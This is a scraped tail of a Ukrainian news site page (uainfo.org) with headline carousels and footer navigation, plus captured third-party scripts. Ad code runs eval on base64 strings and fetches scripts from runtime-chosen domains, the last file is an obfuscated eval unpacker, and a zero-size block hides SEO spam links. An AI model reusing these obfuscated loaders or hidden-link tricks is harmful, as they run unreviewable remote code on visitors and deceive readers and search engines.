                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">398129</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
    </section>
</div>
<script type="text/javascript">
    $('.sec_tab').click(function () {
        $('.sec_tab').css('color', '#c2c2c2');
        $(this).css('color', '#ffffff');
        $('.tabs_link_w12').hide();
        $('.'+$(this).attr('data-sec')).show();
        $('#'+$(this).attr('data-trig')).trigger('click');
    });
    $('.tabs_link_w12 a').click(function() {
        $('.tabs_link_w12 a').removeClass('active');
        $(this).addClass('active');
        $('.tabs_content_w12').hide();
        $('#'+$(this).attr('id')+'_tab').show();
    });
</script><div style="background: #fff;text-align:center;padding-top:5px;">
    <!-- c8.net.ua 240x350 -->
    <div id="c8net_async_f330133"></div>
    <script language="JavaScript">
    var c8_sa;
    if (undefined===c8_sa) c8_sa='';

    try {
        var head = document.getElementsByTagName('head')[0];

        var c8_script133 = document.createElement('script');
        c8_script133.type = 'text/javascript';
        c8_script133.async = true;
        c8_script133.src = "//b.c8.net.ua/b/js/swfobject.js";
        c8_script133.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        var c8_script233 = document.createElement('script');
        c8_script233.type = 'text/javascript';
        c8_script233.async = true;
        c8_script233.src = "//b.c8.net.ua/b/js/sys.js";
        c8_script233.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        
        c8_script133.onload = function()
            {
                head.removeChild(c8_script133);
                head.insertBefore(c8_script233, head.firstChild);
            }; 
        
        c8_script233.onload = function()
            {
                head.removeChild(c8_script233);
                show_code('f3301','3','3','240','350','c8net_async_f330133');
            };
             
        head.insertBefore(c8_script133, head.firstChild);
    }catch(e){};
    </script>
    <!-- /c8.net.ua 240x350 -->
</div>
<br>

    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/photo">Фото</a></h2></header> 
            <div class="widgetflexslider widgetflexslider_video flexslider">
                    <div style="overflow: hidden; position: relative;" class="flex-viewport">
                        <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                            <li>
                                    <a href="/blognews/1769504417-upershe-z-chasiv-drugoyi-svitovoyi-viyni-u-kievo-pecherskiy.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27098_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769504417-upershe-z-chasiv-drugoyi-svitovoyi-viyni-u-kievo-pecherskiy.html">Уперше з часів Другої світової війни: у Києво-Печерській лаврі розповіли про пошкодження внаслідок атаки РФ 24 січня. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1769430805-u-meksitsi-stalas-strilyanina-pislya-futbolnogo-matchu-zaginuli.html">
                                        <img src="//uainfo.org/static/img/_/2/_2026_01_26_143701_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769430805-u-meksitsi-stalas-strilyanina-pislya-futbolnogo-matchu-zaginuli.html">У Мексиці сталась стрілянина після футбольного матчу: загинули 11 людей</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1769345967-prihovav-milyoni-v-deklaratsiyi-deputatu-rayradi-na-zakarpatti.html">
                                        <img src="//uainfo.org/static/img/_/_/____41845_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769345967-prihovav-milyoni-v-deklaratsiyi-deputatu-rayradi-na-zakarpatti.html">Приховав мільйони в декларації: депутату райради на Закарпатті оголосили підозру</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1769283874-raketa-z-boyovoyu-chastinoyu-vpala-sered-budinkiv-politsiya.html">
                                        <img src="//uainfo.org/static/img/_/o/_oblom_politsiya_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769283874-raketa-z-boyovoyu-chastinoyu-vpala-sered-budinkiv-politsiya.html">Ракета з бойовою частиною впала серед будинків: поліція знешкодила "Іскандер-М" в Києві</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768901212-natspolitsiya-provodit-slidchi-diyi-na-teritoriyi-kilkoh-oblastey.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27061_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768901212-natspolitsiya-provodit-slidchi-diyi-na-teritoriyi-kilkoh-oblastey.html">Нацполіція проводить слідчі дії на території кількох областей за фактом розкрадання держкоштів. ФОТО</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ul class="flex-direction-nav">
                        <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                        <li><a class="flex-next" href="javascript:;">Next</a></li>
                    </ul>
                </div>
        </section>
    </div>
    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/video">Відео</a></h2></header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li>
                                <a href="/blognews/1769523682-zhiteli-engelsa-zvidki-rosiyska-aviatsiya-4-roki-litae-bombarduvati.html">
                                    <img src="//uainfo.org/static/img/_/2/_2026_01_27_162155_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769523682-zhiteli-engelsa-zvidki-rosiyska-aviatsiya-4-roki-litae-bombarduvati.html">Жителі Енгельса, звідки російська авіація 4 роки літає бомбардувати Україну, замерзають без опалення</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769448025-putin-vtrachae-vpliv-u-siriyi-viyska-rf-terminovo-zalishayut.html">
                                    <img src="//uainfo.org/static/img/_/b/_baza_rf_siriets_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769448025-putin-vtrachae-vpliv-u-siriyi-viyska-rf-terminovo-zalishayut.html">Путін втрачає вплив у Сирії: війська РФ терміново залишають свою базу, - ЗМІ</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769430805-u-meksitsi-stalas-strilyanina-pislya-futbolnogo-matchu-zaginuli.html">
                                    <img src="//uainfo.org/static/img/_/2/_2026_01_26_143701_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769430805-u-meksitsi-stalas-strilyanina-pislya-futbolnogo-matchu-zaginuli.html">У Мексиці сталась стрілянина після футбольного матчу: загинули 11 людей</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769419568-sili-spetsoperatsiy-znishchili-grupu-rosiyskih-viyskovih.html">
                                    <img src="//uainfo.org/static/img/_/2/_2026_01_26_112308_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769419568-sili-spetsoperatsiy-znishchili-grupu-rosiyskih-viyskovih.html">Сили спецоперацій знищили групу російських військових у центрі Куп’янська</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769355968-prem-er-ministr-virmeniyi-vihodit-na-stsenu-pashinyan-ogolosiv.html">
                                    <img src="//uainfo.org/static/img/_/_/____41855_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769355968-prem-er-ministr-virmeniyi-vihodit-na-stsenu-pashinyan-ogolosiv.html">Прем’єр-міністр Вірменії виходить на сцену: Пашинян оголосив про створення гурту</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769325742-u-ssha-federalni-agenti-vdruge-za-misyats-zastrelili-lyudinu-.html">
                                    <img src="//uainfo.org/static/img/_/a/_aysi_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769325742-u-ssha-federalni-agenti-vdruge-za-misyats-zastrelili-lyudinu-.html">У США федеральні агенти вдруге за місяць застрелили людину: Трамп відреагував звинуваченнями на адресу американців</a></h3>
                            </li>
                                            </ul>
                </div>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                    <li><a class="flex-next" href="javascript:;">Next</a></li>
                </ul>
            </div>
        </section>
    </div>
    <div class="blogojab">
        <section>
            <header>
                <h2 class="widget">
                    <a href="/blogomems">
                        Блогожаби
                    </a>
                </h2>
            </header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1769431887-dzherelo-sotsmerezhi.html">
                                    <img src="//uainfo.org/static/img/6/1/617659146_34572764992322842_3476449884771172927_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1769431909-dzherelo-gumor-memi-i-prikoli-sema.html">
                                    <img src="//uainfo.org/static/img/6/2/622615482_941343698219430_8380265050336292498_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1769431837-dzherelo-memagram.html">
                                    <img src="//uainfo.org/static/img/6/2/621593073_17932484385178059_5639849145157136467_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1769431858-avtor-oleksiy-golobutskiy.html">
                                    <img src="//uainfo.org/static/img/6/1/619661219_25897676296535596_168429552219182155_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1769431814-avtor-dmitro-kovalenko.html">
                                    <img src="//uainfo.org/static/img/6/2/621578654_4528355657383218_7238993864244259553_n_1_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                            </ul>
                </div>
                <ol class="flex-control-nav flex-control-paging">
                    
                </ol>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="#">Previous</a></li>
                    <li><a class="flex-next" href="#">Next</a></li>
                </ul>
            </div>
        </section>
    </div>

<div style="background: #fff;">
    <div id="MIXADV_2111" class="MIXADVERT_NET"></div>
    <script>
        var node2111 = document.getElementById("MIXADV_2111");
        if( node2111 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2111&r="+Math.random();
            node2111.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
</div>
<br>


                                    
            
            <br>
            <!-- <img src="/static/imgs/fin_dopomoga4.jpg" width="300" height="250" /> -->
        </div>
    </div>
    <div id="footer" class="body2 ">
    <div class="container upper" style="background-color:transparent;">
        <div class="text">
            <div style="float:right;width:120px;">
            
                            
		<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t52.6;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число просмотров и'+
' посетителей за 24 часа" '+
'border="0" width="88" height="31"><\/a>')
</script><!--/LiveInternet-->

		<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53592235, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53592235" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

                                
                <font style="position: absolute;overflow: hidden;height: 0;width: 0"> беспроводной интернет киев и область <a href="http://hut.co.ua/index.php">wimax интернет в киеве и области</a>Радио интернет в киеве и области заказать<br> <a href="http://hut.co.ua/index.php">preMax интернет в киеве и области заказать</a><br>Интернет на дачу#/a# в киеве и области</font>



            </div>
            
            
            <a href="/">Головна</a> &bull;
            <a href="/topnews">Головні новини</a> &bull;
            <a href="/heading/politics">Політика</a> &bull;
            <a href="/heading/public">Суспільство</a> &bull;
            <a href="/heading/economics">Економіка</a> &bull;
            <a href="/heading/world">Світ</a> &bull;
            <a href="/heading/culture">Культура</a> &bull; 
            <a href="/heading/science">Наука</a> &bull; 
            <a href="/heading/history">Історія</a> &bull;
            <a href="/heading/education">Освіта</a> &bull;
            <a href="/heading/auto">Авто</a> &bull; 
            <a href="/heading/tech">IT</a> &bull; 
            <a href="/heading/health">Здоров'я</a> &bull;
            <a href="/heading/sport">Спорт</a> &bull; 
            <a href="/photo">Фото</a> &bull; 
            <a href="/video">Відео</a> &bull;
            <a href="/heading/obzor">Огляд блогосфери</a> &bull;
            <a href="/blogosphere">Блоголента</a> &bull; 
            <a href="/rating">Рейтинг блогів</a> &bull;
            <a href="/blogomems">Блогожаби</a>
                        <br><br>


            Всі новини належать їх правовласникам.
            <br>
            Використання матеріалів сайту
            <a title="UAINFO" href="/">uainfo.org</a>
            дозволяється за умови посилання (для інтернет-видань - гіперпосилання).
            <br>
            <a title="О нас" href="/about.html">Про нас</a>
            . 
            <a title="Контактная информация" href="/contacts.html">Контактна інформація</a>
            .
            <a href="/cdn-cgi/l/email-protection#d6a3b7bfb8b0b9f8b9a4b196b1bbb7bfbaf8b5b9bb"><span class="__cf_email__" data-cfemail="e693878f888089c8899481a6818b878f8ac885898b">[email&#160;protected]</span></a>
        </div>
    </div>
    <div id="copyright">
        <div class="fl">
            
        </div>
        <div class="fl">
            <p>
                Copyright © 2011-2026 UAINFO. 
            </p>
        </div>
    </div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentCount', id: 34652, one: '<span class="ico"> </span><span class="info">1</span>', mult: '<span class="ico"> </span><span class="info">{num}</span>', html: '<span class="ico"> </span><span class="info">{num}</span>'});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>

<!-- c8.net.ua JavaScript -->
<script type="text/javascript" src="https://b.c8.net.ua/b/js/swfobject.js"></script>
<script type="text/javascript" src="https://b.c8.net.ua/b/js/sys.js"></script>
<script language="JavaScript">
//<!--
var c8_metric = '';
if(undefined === c8_passback) var c8_passback = [];
c8_passback['f3301','6'] = '';
var c8_sa;
if (undefined===c8_sa) c8_sa='';
show_code('f3301','6','5','','','');
//-->
</script>
<!-- /c8.net.ua JavaScript -->
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider-min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.main.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.top.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/mobile.js"></script>

<script type='text/javascript' data-cfasync='false'>
    let e429ad9b10_cnt = 0;
    let e429ad9b10_interval = setInterval(function(){
	if (typeof e429ad9b10_country !== 'undefined') {
	    clearInterval(e429ad9b10_interval);
    	    (function(){
			var ud;
									try { ud = localStorage.getItem('e429ad9b10_uid'); } catch (e) { }
											var script = document.createElement('script');
													script.type = 'text/javascript';
															script.charset = 'utf-8';
																	script.async = 'true';
																			script.src = 'https://' + e429ad9b10_domain + '/bens/vinos.js?23641&u=' + ud + '&a=' + Math.random();
																					document.body.appendChild(script);
																						    })();
																							    } else {
																									e429ad9b10_cnt += 1;
																										    if (e429ad9b10_cnt >= 60) {
																												    clearInterval(e429ad9b10_interval);
																														}
																															}
																															    }, 500);
																															    </script>
																															    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c66181c84eab458d81163411ecaecbb5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769536741146710
body_size: 396
content:
cb__utl_cb_share_1769536741146710('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTUxNzk4NSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGdWFpbmZvLm9yZyUyRmJsb2duZXdzJTJGMTQzMzUyMTU3NC16aGl0ZWx5YW0tZG9uYmFzcy1vdG1lbnlheXV0LWxnb3R5LW5hLXRydWRvdXN0cm95c3R2by12LXJvc3NpaS5odG1sJTIyJTdEJTVE&mode=0&callback=callback__utl_cb_share_1769536741950839
body_size: 442
content:
callback__utl_cb_share_1769536741950839([{
    "pid": "1517985",
    "subId": 0,
    "initialCounts": {"fb":0,"tw":0,"tb":0,"ok":0,"vk":0,"ps":0,"gp":0,"mr":0,"lj":0,"li":0,"sp":0,"su":0,"ms":0,"fs":0,"bl":0,"dg":0,"sb":0,"bd":0,"rb":0,"ip":0,"ev":0,"bm":0,"em":0,"pr":0,"vd":0,"dl":0,"pn":0,"my":0,"ln":0,"in":0,"yt":0,"rss":0,"oi":0,"fk":0,"fm":0,"li":0,"sc":0,"st":0,"vm":0,"wm":0,"4s":0,"gg":0,"dd":0,"ya":0,"gt":0,"wh":0,"4t":0,"ul":0,"vb":0,"tm":0},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1433521574-zhitelyam-donbass-otmenyayut-lgoty-na-trudoustroystvo-v-rossii.html",
    "urlWithToken": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1433521574-zhitelyam-donbass-otmenyayut-lgoty-na-trudoustroystvo-v-rossii.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1945
content:
var _0xc23e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe25c(d,e,f){var g=_0xc23e[2][_0xc23e[1]](_0xc23e[0]);var h=g[_0xc23e[3]](0,e);var i=g[_0xc23e[3]](0,f);var j=d[_0xc23e[1]](_0xc23e[0])[_0xc23e[10]]()[_0xc23e[9]](function(a,b,c){if(h[_0xc23e[4]](b)!==-1)return a+=h[_0xc23e[4]](b)*(Math[_0xc23e[8]](e,c))},0);var k=_0xc23e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc23e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe25c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",99,"hJZtSYDAE",38,3,34))